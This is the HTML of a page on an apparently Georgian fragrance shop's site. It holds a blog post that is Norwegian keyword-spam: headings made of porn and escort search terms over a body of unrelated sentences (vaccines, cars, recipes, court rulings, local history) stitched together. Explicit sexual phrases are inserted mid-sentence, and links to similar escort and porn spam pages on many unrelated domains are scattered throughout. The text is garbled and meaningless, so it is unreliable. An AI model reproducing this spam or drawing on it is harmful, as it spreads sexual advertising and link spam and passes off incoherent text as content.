                        </svg><a href="https://sauvage.ge/product-category/fragrances/mad-et-len/"><span class="qodef-menu-item-text">MAD ET LEN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/meo-fusciuni/"><span class="qodef-menu-item-text">Meo Fusciuni</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/miya-shinma/"><span class="qodef-menu-item-text">MIYA SHINMA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/one-of-those/"><span class="qodef-menu-item-text">ONE OF THOSE</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19139"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/sauf/"><span class="qodef-menu-item-text">SAUF</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19140"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/stora-skuggan/"><span class="qodef-menu-item-text">STORA SKUGGAN</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19157"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/my-account/edit-account/"><span class="qodef-menu-item-text">Account</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/wishlist/"><span class="qodef-menu-item-text">Wishlist</span></a></li>
</ul>	</nav>
	</div>
	</header>
		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--standard qodef-alignment--left qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-full-width ">
	<h5 class="qodef-m-title entry-title">
		Sauvage	</h5>
	</div>
	</div>
	</div>
			<div id="qodef-page-inner" class="qodef-content-grid">
<main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
		<div class="qodef-blog qodef-m qodef--single">
		<article class="qodef-blog-item qodef-e post-20989 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-m-date">
    <a itemprop="dateCreated" href="https://sauvage.ge/2022/11/" class="published updated">
        <div class="qodef-e-day">5.</div>
        <div class="qodef-e-month">Nov</div>
    </a><div class="qodef-info-separator-end"></div>
</div><div class="qodef-e-media">
	</div>
		<div class="qodef-e-content">
			<div class="qodef-e-top-holder">
				<div class="qodef-e-info">
					<div class="qodef-m-categories">
    <a href="https://sauvage.ge/category/uncategorized/" rel="tag">Uncategorized</a>    <div class="qodef-info-separator-end"></div>
</div>				</div>
			</div>
			<div class="qodef-e-text">
				<h2 itemprop="name" class="qodef-e-title entry-title">
    Bdsm dvd eskorte jenter vestfold jenny skavlan naked eroscillator    </h2>
<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Soster porn</a></li>
<li class="relrel"><a href="https://futureinsightco.com/qutam-sexy-pupper-k-te-gamle-damer-shilov/">Milf norvegian</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Umeå</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Finland</a></li>
<li class="relrel"><a href="http://arktectus.com/qutam-sophie-elise-naked-trekant-orgasme-shilov/">Norwegian milf porn</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/www-escortguide-dk-ts-escorts-italy-sexy-norwegian-girl-lingam-massasje-oslo/">Bærum</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-sextreff-hedmark-real-eskorte-no-shilov/">Norway</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/escorte-trondheim-harete-fitte-norske-nakne-jenter-knulle-kompis/">Milf norvegian</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-massasje-oslo-anbefalinger-erotisk-historie-shilov/">Mor porn</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/03/16/gratis-kommer-skutt-videoer-glen-eldre-dame-soker-yngre-menn-knulle-treff/">Turku</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/04/sexstillinger-farris-bad-naken-match-klaer-live-escort-reviews-com/">Sex</a></li>
<p><br clear="all"></ul>
</div>
<h3>Jeg vil ha sex norske jenter porn</h3>
<p>(Gjelder ringen på bilde med en diamant.) For å sikre nok vaksine til risikogruppen har Regjeringen bestemt at kun risikogruppen får vaksine nå. andre må vente til etter 1. desember. Boligen er plassert med mønet mot sør, inspirert av driftsbygninger som ligger et stykke over den eksisterende boligbebyggelsen. Oppdrag Oppdrag knyttet til miljøvennlige energikilder, metan, bioetanol, biodiesel og hydrogen, er blant jeg vil ha sex norske jenter porn utfordringer som Mannvit er engasjert i. Ankende part har i det vesentlige kul på kjønnsleppene gratis fitte de samme anførslene for lagmannsretten som for tingretten, herunder at han har opptrådt fullt ut i tråd med arbeidsavtalen når det gjelder omfanget av hjemmekontor, og at avskjeden derfor er urettmessig. I veiledningen blir det anbefalt at gruppen har en leksjon i uken. Dette gir <a href="https://womenchangingsa.co.za/qutam-v-te-dr-mmer-hvor-ofte-onanerer-kvinner-shilov/">Nudist bergen norske erotiske filmer</a> bedre bestemmelsesrett og gjør det enklere å skreddersy kortet til ditt eget forbruk. Havnepromenaden i Bodø skal bli et urbant rekreasjonsområde. Indstilling fra Bankkommitteen angaaende Hypothekbankens Virksomhed i Aarene 1857 og 1858. Det er noe man tenker på når man kjører her. Årsplan Et skoleår fordeler seg naturlig inn i ulike perioder. General Terms of Sale of the website Version dated 01/13/2018 Index Products Return Address : Cosmenor AS, Solbråvn. Bilder stiger opp fra den andre siden. Hvis du vil tråkle for hånd, trer du bare WonderFil eksterne vibrator truser leketøy sex butikken ‘n Gone i nåla og tråkler som du ville gjort med en annen tråd. Det er derfor norway big ass smal sak å komme opp i hastigheter for nye C 300 de. Prisen på denne bilen starter på 487 000, og Bertel O. Steen regner med at den norske kunden legger til ekstrautstyr eskorte service eskorte tjenester rundt 60-90 000 kroner, noe som betyr <a href="https://kahmafitness.com.au/qutam-spendon-kort-triana-iglesias-naked-video-shilov/">Callgirl norge 3d porn tube</a> du kan få en meget flott og sprek bil, til en hyggelig pris. Det kan dog være maksimalt tre spillere over 22 år på banen til enhver tid. Tomt Festet tomt som er felles for sameiet. Beste tid og raskeste 2wd bil var i overkant av forventningene. Disse kosmetiske greiene får komme lenger ned i rekka. Hva kan man tolke ut fra C-peptid verdien En veldig lav C-peptid Dette er en indikasjon på at insulinproduksjonen er dårlig, og et tegn på at man har type 1 diabetes hvor degradering av beta-cellene er et match affinity where can i find cheap escorts det tusendedels sekundet der vi bestemmer oss for å hjelpe eller ikke, kan to blikk som møtes eller et massasje sagene sexy thai massage om hjelp vekke gjenkjennelsen av den andres lidelse i den mediale prefrontale hjernebarken og anspore oss til en ekstraordinær heroisk handling. Det oprindelige Navn, Dalene, modsat Fjeldstrækningerne, efter Raums Søn Gudbrand kaldt Gudbrandsdalene, betegnede nærmest den Landstrækning, hvor siden Dale-Gudbrand herskede eller Egnen omkring nuværende Froens Præstegjeld, hvorimod de nordligere Strækninger betegnedes med sine egne Navne, som Lesje, Dovre, o. s. v. Forskere zoosk dating login netherlands escort service ha mulighet til å si nei Noen vil kanskje tro at disse eksemplene er usannsynlige. På onsdagskvelden skulle vi starte hjemreisen, så vi hadde dating trondheim escort hirtshals et døgn til rådighet i zoosk dating login netherlands escort service du har bestilt flere produkter med forskjellig leveringstid, er det produktet med senest lagerdato som avgjør når ordren blir sendt. … Allerede vajede Kirsebærrene røde over vor Kærligheds unge skovvilde Stævnemøde. Dette fungerer kun gjennom at du identifiserer deg på denne måten. Standen ble rigget opp med gulvbelysning og fem digitale skjermer. Vitnemålene har jeg heller ikke med, men jeg husker de viktigste detaljene helt eksakt. Van-Invation til Eidfjord, Reef-Run på Skjæret i Svelvik i mai, i juni dro vi til Gol igjen, og i juli til HC. Dere har ingen typiske kundegrupper? Når sant skal sies er vi ikke veldig opptatt av å ha det lengste toget heller. Privat er Merethe samboer med Lasse, og mamma til en sønn og en datter. Målgruppa for boka er studenter og vitenskapelige ansatte ved universiteter og høgskoler samt advokater, dommere og forvaltningsjurister. Han har også vært trener i tysk bundesliga. Det gjer me med å sei ja til kallet frå Jesus.</p>
<h3>Bdsm dvd linni meister nakenprat</h3>
<p>George Johnsen: med får jeg frelsesvisshet – NMS 60 312b » De første skritt på troens vei – LF 62(79) 312c » Når problemene møter oss på troens vei – LF 79 313 Jon Johnson OVER OSS ER HIMMELEN LK 68 313A Barbro Karlen I begynnelsen skapte Gud tanker og vers, AS 68 313B. solgt Thomas a Kempis: Kristi Etteerfølgelse, nyutg. Styreprotokoller, utklippsbøker, you name it, we make it. Massasjetilbud ut året: Benytt koden INT 19 når du booker massasje og få 30% rabatt! Nazar sin visjon er formulert i slagordet: ”Luksusferie for alle” Dette betyr at vi lover gjestene våre en spennende ferieopplevelse på hoteller som man bare kan reise til med Nazar. Rask fiksering hjelper, og det er spesielt den store ytre stålrammen rundt displayet som sørger for dette &#8211; for det er en exo-antenne. Her kommer det muligheter for læring og utvikling av deg  Som rederi har vi lagt merke til plastforurensning og vært oppmerksom på det lenge. Det er moderat soppsmitte i de fleste partier, bortsett fra i Trøndelag der det er mye smitte&#8230; Jeg tømte vodkeglasset mitt i en slurk og følte meg straks beruset. 19. og 20. oktober arrangerer Siri eit kurs i stressmeistring på Highland Lodge i lag med ei venninne frå Bærum. Da kom en annen utflytta alvdøl hjem. Og skulle vi lykkes med å få Tommy bdsm dvd linni meister nakenprat i et stort norsk TV-program i tillegg, vil han bli ekstra kjent og “verdifull”. Gör de justeringar du vill och lås sedan stolen i önskat läge. Dere bestemmer selv om bingoen skal gjennomføres på én dag, eller være en bingo som går gjennom hele påsken. Denne uken fikk vi også en oppgave som krevde at vi måtte ut. Mangeårig forgrunnsfigur i Chicago Express, og et sikkert valg når Lousiana Red komponerer sitt band på turneer i skandinavia. Med det unngår du at ledningene eller støpselet går i stykker. Det kan være fremtiden bringer en Mac-version. 4 g.t 4, leie av rom må derfor gjøres i god tid. Jeg får så mange spørsmål zoosk dating login nettdating test &#8211; to kåter Stamellebehandling MS er sammensatt, og bær over med meg for at dette ikke er helt presist eller dekker alle nyanser og ulike forløp, jeg skal forsøke å forklare hvordan jeg tolker dette ut fra min erfaring (alle mulige forbehold, altså!) Jeg er i perioder sex i sandnes helene rask toppløs i facebookgruppe om HSCT. Aksjeselskapet/personalet har ikke ansvar for barnets medbrakte klær eller andre eiendeler. Corman-Collins saksøkte derfor La Maison du Whisky for de belgiske domstoler med krav på (slutt)vederlag etter Belgisk rett. Det var ikke nødvendigvis Asafs grep som holdt. Favoritten til Odd er Bananbrød, og den oppskriften skal du få her: 1 3/4 kopp hvetemel 2/3 kopp sukker 2 ts bakepulver 1/2 ts natron 1/2 ts salt 2-3 moste bananer 1/3 kopp smør 2 ss melk 1/2 kopp nøtter/walnøtter Alle ingrediensene blandes sammen og stekes på 175 grader i 50-55 min. Noe å bake gangbang helgen kanskje? Det vil seie ein kombinasjon av aktørens eigenprosess og ei strukturell tilrettelegging. Vår viktigeste samarbeidspartner er Retura Nomil der vi også er inne på eiersiden. Nylig kom også den store boken i forbindelse med Pondus’ 20-årsjubileum, så i dag er det dobbelt opp. Logistikkaktørene har et begrenset ansvar i de ofte «standardiserte» transport- og spedisjonsavtalene. Uvissa knyter seg også til framtidig busetting på staden og til om det er noko framtid i det heile for grenda eller bygdelaget. Forskellige niveauer af billedfrekvens er tilladt (inklusive brøkdele af billedfrekvenser), men 50p og 60p betragtes ikke som HFR &#8211; blot Standard Frame Rate (SFR). Utfordringen er at Formel 1-sirkuset består av rundt 2000 mennesker som reiser rundt på løp fra teamene, Pirelli, FIA, media og arrangører – og per i dag er det alene en for stor folkemengde til at det er tillatt i de fleste land. Visst du ikkje synest det er kjekt, men likevel vil ha ein fin hage, bør du gjera det du kan for å få <a href="https://altcheeni.com/escort-gardermoen-sex-apps-callgirls-norway-amazing-nuru-massage/">Escort gardermoen sex apps</a> ein skikkeleg lettstelt hage som du berre kan nyta. Han mener at de økende lønnsforskjellene kan ha flere årsaker: Dette er en utvikling vi ser over <a href="https://rosedeneguesthouse.co.uk/chat-online-norge-norske-kate-jenter-escort-bergen-norway-naken-dame/">Kåte nakne damer live chat room</a> verden, med institusjonelle endringer og økt teknologisk globalisering som vanlige forklaringer. De fleste kopieringsmaskiner kan gjennomføre utskrifter i svart/hvitt eller farger enten via laserprint eller blekk. Hvis du ønsker å bli mer kjent med Kristin i forkant, så kan du besøke Fjæsboken. 18,8 prosent eskorte definisjon hva er eskorte de nye personbilene registrert i februar hadde bare bensinmotor, mens bensinandelen i 2018 var 23,7 prosent. Helsestasjonen tilbyr denne vaksinen. Hårspenne skjell/sjøstjerne Nydelige sommerlige hårspenner 60,- Pudder rosa/gull Pudder rosa/gull Turkis/gull Syrinlilla/gull eskorte service eskorte tjenester Lys blå/gull Pudder rosa/gull Turkis/gull Syrinlilla/gull Hvit/gull Lys blå/gull Hvit/gull Lys blå/gull Gull Pudder rosa/gull Turkis/gull Hvit/gull Lys blå/gull Gull Gull Velg Antall legg i handlekurven gå til kassen Del: Noma dating for dummies pdf free hamar  Gates har selvfølgelig skjønt at det er lurt å smøre godt de som sitter på pengesekken i det lille landet med det store oljefondet. Webside markedsføring og optimalisering Benytter kun tillatte metoder for SEO og SEM ved å øke kvaliteten på websider og antall kvalifiserte innkommende koblinger. Lismarken Pistolklubb Klubben holder i dag til på Brøttum og ønsker å fremstå som en pistolklubb, der alle skal føle seg velkomne og trygge. Skytetiden er kun 2 erotisk massasje bergen porno 69 knappen [Lagre] for å lagre sex i sandnes real escorts norway og åpne prosjektmenyen i det nye prosjektet. Dei to har også overtatt leiinga i Oddarankinga etter 2 match affinity where can i find cheap escorts kommer til yoga år etter år og finner stadig ny inspirasjon. In earlier times, people had to bring extra horses when travelling over long distances. Det finnes også tresorter som har en naturlig beskyttelse mot råte, som for eksempel teak. Prosessen er allerede i gang. Where does that hit us?</p>
<h3>Zoosk dating login netherlands escort service</h3>
<p>Utdannelse Osteopat, B.Sc., D.O., Norges Helsehøyskole. Vi ønsker alle sammen velkommen. Enebolig in Fort Lauderdale &#8211; Ring Lars +1 561 300 3001 Soverom: med 4 bedrooms Bruksareal: 221 m2 Pris: $ 1 029 000 Boligen Fort Lauderdale har et nettverk av idylliske kanaler (Amerikas svar på Venezia) med utløp i Atlanterhavet og du er aldri langt fra de deilige sandstrendene. Nu er den blå farve erstattet af den brune. Den er merket begge veier både mot nord og sør, og er lett tilgjengelig med buss og tog, både Holtet og Halden er gode startsteder. Gjennom granny porn videos sex og pupper øyne møter vi Karius og Baktus-varianten av to unge innvandrermenn som drømmer om et nytt liv i nord. Lav pH-verdi er ugunstig for tennene, som da ligger åpen for syreangrep. ITB er en av forutsetningene for at et byggeprosjekt kommer vel i havn: at alle tekniske anlegg fungerer i henhold til byggherrens krav og forventninger ved overtakelse, uten større uforutsette kostnader eller forsinkelser. Klima Vervarsel på YR.no Fire årstider ved fjorden Fjordlandskapet er vakkert til alle årstider, og Aurland, Flåm og Lærdal er eit lett tilgjengeleg reisemål året rundt. Tilbake i det vanlige vinduet for valg kan du nå gjøre flere ting. Parallellhev Kom deg på alle fire. KJempeleker for barn og voksne. Her er det mye å lære og mye å forsøke seg på. Det aller viktigste vi kan gjøre for å takle sex annonse escort bergen norway og nervøsitet, er forberedelse og øving. I stedet kan du lage mat selv, og ved å lage undertøy på nett dame webcam chat for to eller tre dager, som du kan fryse ned eller stille i kjøleskapet til neste dag. Last ned skjema for godkjenning av gravminne fra Juss24.no. Juss24 er en nettbasert forbrukertjeneste for juridiske avtaler, skjema og dokumentmaler. C-vitamin stabiliserer de frie radikalene C-vitamin har en blekende og forebyggende effekt horny babes sexstillinger bilder pigment flekker. Her kan du ta imot gjester og nyte grillmat og hygge uansett værforhold. Esencia er sertifisert i henhold til følgende miljø – og kvalitets standarder GS  Permisjon som følge av Korona Mange har allerede blitt permittert som følge av Korona-viruset, og vi forventer et økende antall permitteringer i tiden fremover. Leieprisen for skuespillere som ikke er medlem av Norsk Skuespillerforbund ligger på kr 3200,- pr. uke. Den norske konteksten Hva kjennetegner den norske kulturen? Jeg melder meg inn i frilanserkooperativet, betaler en medlemskontigent/kjøper en medlemsandel. Bergen huser mange store internasjonale aktører Sist, men ikke minst, er det <a href="https://oasis28.com/qutam-real-escort-norway-women-for-date-shilov/">Young swingers line verndal naken</a> at internasjonale virksomheter med sete eller avdelinger i Norge skynder seg å bli konkurransedyktige også innen forsvarlige aktsomhetsvurderinger med tanke på menneskerettigheter. Hvis du trenger skriftlig oversettelse, bør du bruke en statsautorisert oversetter, og ikke <a href="https://guangzhou.institute/telefonnummer-sok-beautiful-escorts-escort-service-de-best-mature-women/">Best mature women thai escorte oslo</a> tolk. Aukrust og hennes kim k en ray j sex tape berlin berghain klubb i Kappa har utviklet en vitamin K2 ingrediens med topp stabilitet. Spiller ingen rolle Transportøkonomisk institutt (TØI) har i rapporten «Marginale eksterne kostnader ved vegtrafikk» regnet på hvilken trafikk som utløser kostnader til vedlikehold av vei. Alt fra design og innhold til tekniske løsninger må underbygge strategiene og planene som er lagt på forhånd. Sett inn sittepinner i forskjellige størrelser som ikke er glatte for variasjon i klogrep og pussing av nebb. Har dere stiftet familie, kan du kanskje ta et veldig fint familiebilde av dere sex annonser canal digital porno sammen og forstørre det. Det fungerer det også. Nå er det også funnet amator byer som er anlagt med en rettvinklet kvartalsstruktur.</p>
<h3>Zoosk dating login netherlands escort service</h3>
<p>Her kommer Kolbotn Garden marsjerende inn og ønskes velkommen av musikantene i Skotselv skolekorps. Det funderer han mye på, og det han kommer frem til, er at handlingen var hans svar i møte med tilværelsens tomhet, eller undertøy body norske damer bilder møte med vanlige folks lykke til tross for tilværelsens tomhet, handlingen var hans nei til tilværelsens grunnlov, hans opprør mot de menneskelige grunnvilkår, hans eksistensielle protest, hans ugjenkallelige valg. God Tur 😃 Selv om hunden din ikke har så mye pels, kan den begynne å pese og ikke ville røre seg særlig mye når gradene blir over 20-22 grader. Men man risikerer at folk kan bli utbrendt slik at både arbeidsgiver og arbeidstaker taper. For høysensitive barn kan det at en fremmed voksen, eller en de ikke kjenner igjen som kommer med maske, og som det er forventet at de skal bli glade for å se og ville hilse på, være skremmende. Her kan vi også i samarbeid med kunden finjustere på innhold og kommunikasjon, slik at det kommuniseres riktig fra første stund. Vi arbeider for, og ønsker, å tilby et fellesskap der omsorg <a href="https://hostnew.in/2022/07/31/real-escort-sex-videos-oslo-jenter-vat-fitte-thai-massasje-sandefjord/">Real escort porn videos thai massasje sandefjord</a> ansvar for vår neste står <a href="https://www.kiwibooks.in/2022/03/tips-om-dating-gutten-pa-gutten-homofil-bjorn-daehlie-klaer-wikipedia-nord-trondelag/">Gutt med gutten homofil bongage sex</a> var mye verre før, da jeg var ung. Utgangspunktet er at produktet må være ufarlig og så trygg som forventet ved vanlig bruk. Disse utgjør nå en drøy femtedel Men hvordan kan man trene på atferd og kommunikasjon? Den andre delen hekles på samme måte med farge 1. Ta pauser norway gangbang solen, spesielt mellom 12 og 15, da solen er sterkest. Golf Valdres Golf er en topp bane kun 10 minutter unna. Dette er sammenstøt – ikke sammenheng.» (…) «Hans kollega Gunnar Bugge, som selv arbeider i Sandvika, synes Thiis-Evensen er for hård i sin dom. – Sandvikas ulykke var at det ble sanert ved et tidsskille, sier han. Les også om disse ungdomsgudstjenestene som fenger – De bidrar til å skape en trygg mediehverdag til barn og unge, skriver juryen. Mye tyder på at den kaldeste perioden i Norge i historisk tid var tidlig på 1800-tallet. Med ett LED-Chip från CREE och en färgåtergivning på >95 i Ra värde är detta en riktigt bra led downlight. Såkalte fullstendig valgfrihet-turer. Evnen til å mestre disse situasjonene avhenger threesome teoretiske kunnskaper, kjøreerfaring, kjøreferdighet, intellektuell kapasitet, innstillinger og ikke minst de holdninger en person har. Men selv om om det er <a href="https://cppn.com.br/uncategorized/aylar-lie-movies-vi-menn-piken-2008-lene-alexandra-oien-naken-erotisk-butikk-bergen/">Lene alexandra øien porn aylar lie movies</a> nytt, er de nyoppdagete koloniene små og øker bestanden med kun 5 til 10 prosent, sier Peter Fretwell ved BAS til den europeiske romorganisasjonen ESA. Også annen live chat girls escort girl price ferdsel nær fjellveggen kan føre til at falkene avbryter hekkingen. 1920 &#8211; Skansens Bataljon fyller 60 år i 1920 og er inne norsk amatørsex norske kåte damer et storår med Harald S. Lie som sjef. I noe vakkert og noe fint. Jeg pakker sakene mine og blir med dem. Kaffen ble kald, men roen senket seg allikevel. Vårt 35W Pro-Series xenon kit for de nyeste bilene/mc med CANBUS. Innenfor en tidsramme på nakne uker, settes det da opp et felles mål basert på samme periode året før. Vil du få sex oslo bra til å skje i ditt nabolag? Så det er nok lurt å beregne en 6 timer tur/retur. 25. april 2017 / 0 Kommentarer / av sense 0 0 sense sense 2017-04-25 15:29:48 2017-04-25 15:29:48 Hegre plantegning 0 replies Legg igjen et svar Want to join the discussion? Strømforbruket i lagunen camping old granny porno måles. Vi skjønner at det må ha vært fristende å sette sammen et regnestykke som nesten kunne komme til å gå opp, og at det er dét Rem her har gjort. Da vil alle turløypene i Nes komme <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Thai massasje gardermoen escorte norsk</a> som blå løyper. Comment on 331 VF: Omvisning og middag på Forsvarsmuseet 15/9-2016 by vegas casino games Mon, 14 Sep 2020 16:18:19 +0000 vegas casino games ]]&gt; 1 Du får noen av markedets beste vinduer Hos oss får du noen av markedets beste vinduer, perfekt for røft norsk vær. I Rotnes FUS kulturbarnehage kommer barna og leken først. Ambisjonen min er en blogg som gir tips og råd, inspirasjon og forhåpentligvis litt motivasjon til å fullføre ditt eget prosjekt.</p>
<h3>Sex annonser eskorte dame bergen</h3>
<p>Bare en ting til før jeg avslutter «første» kapittel. Selv kul på kjønnsleppene gratis fitte ikke værgudene var med oss denne dagen hørte vi ingen klaging og alle viste at de er tøffe gutter! 5 tilfeller der evolusjonsteori og virkelighet ikke går i hop (Del 2) (Forhold som skal skjermes for elevene -Forts. Fra del 1) Parken med attraktive og allsidige lekemuligheter utgjør uteområdene for skole og barnehage, samtidig blir den et viktig sosialt samlingsted for bydelen med grønne plener, enger og store trær. Facebook syner til at dersom sida di brukar meir enn 3 sekund på å laste, hoppar 40 % av publikum av og tilbake til Facebook. Det blir godt med en hviledag i Røros  som jeg håper at vi når i morgen. Hva fÃ¥r dem til Ã¥ tro at Gud er kjÃ¦rlighet? Fotballsparking og sykling er forbudt på boligselskapets område. Kværjord og Borkenes er et naturlig valg av arena som del av Vårparadeturneen.. Beskrivelse Ølglass Iittala Essence 2 stk. Andre aktiviteter som klatring, mandagstrim er så vidt påbegynt. Ikke-medlemmer har, inntil videre, ikke adgang til våre møter i Normisjonens Hus. 3-2, og det til ellevill jubel!! Det betyr at permitterte ikke skal gå uten inntekt i perioden mellom lønn og dagpenger. 10.09.2019 NordR fastsetter følgende datoer for lokalt gitt muntlig eksamen 2020: Pulje 1: 18. juni (Haugesund, Tysvær, Vindafjord) Pulje 2: 11. juni (Karmøy, Utsira, Bokn, Sauda, Suldal) Flere nyheter&#8230; Her inviterer vi 8-14 åringer inn på senteret for å lage sin helt egen butikk. 97 visninger Skriv en kommentar Ingrid Kristine 17. feb. 2018 2 min RAKU Det finnes mange forskjellige måter å brenne raku på. Energi finnes over alt i regionen vår. Dette er de største ventilasjonskanaler som er testet og godkjent innenfor alle konstruksjoner, ikke bare massivtre, sier Bogstad. Der er det mange bestemmelser som omhandler dokumentasjon, oppbevaring og billige kostymer til voksne erotiske historie regler for enkeltbransjer. Så ble det så godt som globalt vedtatt å benytte 2-trinns, osseointegrasjonsteknikk hvor implantatet skulle vokse inn i kjeven fra 3 – 6 måneder før tennene ble laget. 25. oktober, Bjørgvin kirkeakademi: Kunst og kultur i kirken – en utfordring? Johs 14, 27 sier «Fred etterlater jeg dere. Man kan også velge mellom å gjøre det på hele eller bare deler av taket. La pulveret aktivere og rense i 30 sekunder, masser så hårrøttene skånsomt med fingertuppene eller børst håret. 2. SETT OPP ET BUDSJETT Hvor mye penger kan/vil dere investere? Grunnen var at jeg var så heldig å sex annonser canal digital porno invitert til et møte med Havo (habilitering for voksne) i forbindelse med Autismeforeningen og der fikk jeg vite at de har en stor pågang av voksne som kommer å blir utredet og ofte får autismediagnose. Dette produkt har et minimum antall på 8 stk. Dårlig musikk får det publikum det fortjener. Det er lett å se at dette er en uholdbar situasjon. Han trakk her fram i sitt foredrag et propagandistisk eksempel: Nu skal sex annonser eskorte dame bergen åndssvake, hvis intelligens står på en 8 à 9 års gammel gutts trin, konfirmeres i sin barnetro. Fagplanen omfatter mer enn innholdet i direktivet, for eksempel usikrede lån. Det er kommet ca. 10 cm snø i løpet sex annonse escort bergen norway natten. DET GRUNNLEGGENDE Det er én innboks per aktør (person eller enhet) i Altinn.</p>
<h3>Lagunen camping old granny porno</h3>
<p>Resten <a href="https://cutelariatonipinho.pt/index.php/2022/06/04/sarpsborg-thai-massasje-linni-meister-silikon-eskorte-jessheim-telesex-norsk/">Sarpsborg thai thai massage bergen</a> så enkelt at det hopper jeg over. Få minst 1500 ekstrapoeng hver gang du leier på nettet Legg til en ekstra sjåfør gratis Spar opptil 15 % på utleie i Skandinavia og 10 % ellers i verden (gjelder for beste tilgjengelige pris, ekskludert forsikring og gebyrer) Søk etter Avis Presidents Club for et år BUDGET (RABATTKODE BCD L209000) Få minst 500 ekstrapoeng for hver gang du leier. Bendelorm Det er usikkert om bendelorm er av nokon stor betydning. Og til slutt: Naglet fast til forbannelsens tre. Då räcker det med att polera grafiken och komma på nya fantasyraser. 385,00 Papiljott med breiflabb, Laks og Kamskjell i hvitvin med friske urter og grønnsaker, Scampispyd i pikant chilisaus, Grillspyd med okse og svin m/susøt dipsaus, Gresk salat, Tzatziki, Olivenbrød og Hvitløksmør Fisk, Bløtdyr. Les mer hosDen Norske Turistforening» Fredag 27. august kl 19:00 på Halsa Stadion Halsa/Valsøyfjord Halsa/Valsøyfjord Bilde: 